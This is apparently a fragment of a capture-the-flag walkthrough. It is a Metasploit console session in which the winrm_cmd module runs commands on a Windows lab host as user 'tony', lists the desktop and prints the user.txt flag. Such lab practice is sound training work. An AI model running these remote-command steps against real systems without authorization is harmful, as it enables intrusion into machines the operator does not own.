 msf6 auxiliary(scanner/winrm/winrm_cmd) > set cmd pwd
cmd => pwd
msf6 auxiliary(scanner/winrm/winrm_cmd) > run
Path
----
C:\Users\tony\Documents
[+] Results saved to /home/kali/.msf4/loot/20220118115801_default_10.10.11.
106_winrm.cmd_result_435837.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_cmd) > set cmd "cd ..\Desktop; dir"
cmd => cd ..\Desktop; dir
msf6 auxiliary(scanner/winrm/winrm_cmd) > run
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/18/2022 3:48 PM 34 user.txt
[+] Results saved to /home/kali/.msf4/loot/20220118115837_default_10.10.11.106_winrm.cmd_result_787287.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_cmd) > set cmd "cd ..\Desktop; dir ; more user.txt"
cmd => cd ..\Desktop; dir ; more user.txt
msf6 auxiliary(scanner/winrm/winrm_cmd) > run
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/18/2022 3:48 PM 34 user.txt
c9ff9c2093549f370f0a746cb58f1dc6